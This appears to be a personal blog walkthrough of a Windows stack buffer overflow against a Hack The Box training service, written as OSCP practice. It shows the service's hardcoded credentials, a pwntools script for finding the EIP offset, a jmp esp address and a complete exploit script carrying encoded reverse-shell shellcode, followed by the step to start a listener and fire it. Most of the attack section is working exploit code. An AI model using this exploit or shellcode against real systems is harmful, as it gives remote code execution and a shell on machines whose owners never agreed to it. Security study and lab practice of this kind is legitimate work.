Often times, when we are doing penetration tests, we can encounter some applications that is vulnerable to buffer overflow attack.
What Is a Buffer Overflow Attack? (Excerpt from Fortinet)
A buffer overflow attack takes place when an attacker manipulates the coding error to carry out malicious actions and compromise the affected system. The attacker alters the application’s execution path and overwrites elements of its memory, which amends the program’s execution path to damage existing files or expose data.
A buffer overflow attack typically involves violating programming languages and overwriting the bounds of the buffers they exist on. Most buffer overflows are caused by the combination of manipulating memory and mistaken assumptions around the composition or size of data.
A buffer overflow vulnerability will typically occur when code:
- Is reliant on external data to control its behavior
- Is dependent on data properties that are enforced beyond its immediate scope
- Is so complex that programmers are not able to predict its behavior accurately
To read more: https://www.fortinet.com/resources/cyberglossary/buffer-overflow
Demonstration
Pre-requisites and briefing

We found an interesting service (server.exe is made by HTB, no copyright infringement) running as high privilege. We are currently at a low privilege user, finding a way to escalate our privilege and that service might be our ticket to gain high privilege.
We found out that the service is binding to port 4444.
We exfiltrate the service binary so we can do further analysis.

And it turns out we can extract the username and password of it.
But after logging in, nothing interesting happens.

$ strings server.exe

Output:
...
Dante Server 1.0
Enter Access Name:
Admin
Access Password:
Wrong username!
P@$$worD
Correct Password!
Wrong password!
...

Further investigation, we found out that the DEP on the target machine was turned off.
We also check the binary for dynamic base / ASLR / relocations and such.
Seems like the binary is simply static therefore the base doesn’t change.
We then proceed to replicate the environment to our lab and do our analysis.
Finding the payload offset

We need to determine the correct padding before the EIP is replaced.
If we can control the EIP, then we can control the execution flow of the program and we can hijack it.

Send this payload on password field. And we need to check the debugger for exceptions that this payload will create.


from pwn import *
import sys

if len(sys.argv) < 3:
        print("Usage: {} ip port".format(sys.argv[0]))
        sys.exit()

ip = sys.argv[1]
port = sys.argv[2]

payload = "A" * 1028 + "B" * 4 + "C" * 500

r = remote(ip, port)
r.recvuntil(':')
r.sendline("Admin")
r.recvuntil(':')
r.sendline(payload)
We can try to run this code so we can check if we got our offsets right.

So we can now take control of EIP and hijack the execution flow.

Since we also control the ESP, we can find an instruction that can make the execution to jump to ESP.
jmp espWe can use https://defuse.ca/online-x86-assembler.htm to assemble and disassemble opcodes
FF E4We could use the first result at 0x10476D73
Generating the reverse shell payload

We add the payload to our script.
Here is the updated script:
from pwn import *
import sys
if len(sys.argv) < 3:
print("Usage: {} ip port".format(sys.argv[0]))
sys.exit()
ip = sys.argv[1]
port = sys.argv[2]
#padding before the EIP Replace
buf = b"A" * 1028
#jmp esp // 0x10476D73
buf += b"\x73\x6d\x47\x10"
#just a NOP buffer before the actual payload
buf += b"\x90" * 10
#this is where esp is pointed, so the instruction will jump here
buf += b""
buf += b"\xb8\xc6\xe1\x27\x01\xdb\xdd\xd9\x74\x24\xf4\x5e"
buf += b"\x2b\xc9\xb1\x52\x31\x46\x12\x83\xee\xfc\x03\x80"
buf += b"\xef\xc5\xf4\xf0\x18\x8b\xf7\x08\xd9\xec\x7e\xed"
buf += b"\xe8\x2c\xe4\x66\x5a\x9d\x6e\x2a\x57\x56\x22\xde"
buf += b"\xec\x1a\xeb\xd1\x45\x90\xcd\xdc\x56\x89\x2e\x7f"
buf += b"\xd5\xd0\x62\x5f\xe4\x1a\x77\x9e\x21\x46\x7a\xf2"
buf += b"\xfa\x0c\x29\xe2\x8f\x59\xf2\x89\xdc\x4c\x72\x6e"
buf += b"\x94\x6f\x53\x21\xae\x29\x73\xc0\x63\x42\x3a\xda"
buf += b"\x60\x6f\xf4\x51\x52\x1b\x07\xb3\xaa\xe4\xa4\xfa"
buf += b"\x02\x17\xb4\x3b\xa4\xc8\xc3\x35\xd6\x75\xd4\x82"
buf += b"\xa4\xa1\x51\x10\x0e\x21\xc1\xfc\xae\xe6\x94\x77"
buf += b"\xbc\x43\xd2\xdf\xa1\x52\x37\x54\xdd\xdf\xb6\xba"
buf += b"\x57\x9b\x9c\x1e\x33\x7f\xbc\x07\x99\x2e\xc1\x57"
buf += b"\x42\x8e\x67\x1c\x6f\xdb\x15\x7f\xf8\x28\x14\x7f"
buf += b"\xf8\x26\x2f\x0c\xca\xe9\x9b\x9a\x66\x61\x02\x5d"
buf += b"\x88\x58\xf2\xf1\x77\x63\x03\xd8\xb3\x37\x53\x72"
buf += b"\x15\x38\x38\x82\x9a\xed\xef\xd2\x34\x5e\x50\x82"
buf += b"\xf4\x0e\x38\xc8\xfa\x71\x58\xf3\xd0\x19\xf3\x0e"
buf += b"\xb3\x5a\x04\x10\x42\xcd\x06\x10\x55\x52\x8e\xf6"
buf += b"\x3f\x7c\xc6\xa1\xd7\xe5\x43\x39\x49\xe9\x59\x44"
buf += b"\x49\x61\x6e\xb9\x04\x82\x1b\xa9\xf1\x62\x56\x93"
buf += b"\x54\x7c\x4c\xbb\x3b\xef\x0b\x3b\x35\x0c\x84\x6c"
buf += b"\x12\xe2\xdd\xf8\x8e\x5d\x74\x1e\x53\x3b\xbf\x9a"
buf += b"\x88\xf8\x3e\x23\x5c\x44\x65\x33\x98\x45\x21\x67"
buf += b"\x74\x10\xff\xd1\x32\xca\xb1\x8b\xec\xa1\x1b\x5b"
buf += b"\x68\x8a\x9b\x1d\x75\xc7\x6d\xc1\xc4\xbe\x2b\xfe"
buf += b"\xe9\x56\xbc\x87\x17\xc7\x43\x52\x9c\xf7\x09\xfe"
buf += b"\xb5\x9f\xd7\x6b\x84\xfd\xe7\x46\xcb\xfb\x6b\x62"
buf += b"\xb4\xff\x74\x07\xb1\x44\x33\xf4\xcb\xd5\xd6\xfa"
buf += b"\x78\xd5\xf2"
payload = buf

r = remote(ip, port)
r.recvuntil(':')
r.sendline("Admin")
r.recvuntil(':')

r.sendline(payload)We then need to start our reverse shell listener

And execute the payload!
Conclusion and Outro
To summarize what we did, here are the steps:
- We find the correct padding for our payload to replace the EIP with our desired address
- Since we can replace the EIP, we can hijack the execution flow.
- We also have control over the ESP, therefore we can command the EIP to jump to ESP
- We generate our reverse shell via msfvenom and add it to our payload
- HIJACKED!
Okay, its been quite a while before I was able to publish new content.
I was so busy with OSCP, and the thing is, I did my exam.
… and I failed! LOL.
Well, I thought I was ready, but it seems like I still need more practice.
I will be taking 2nd attempt soon. But for now, ill practice more and more.
That’s it! thanks for reading!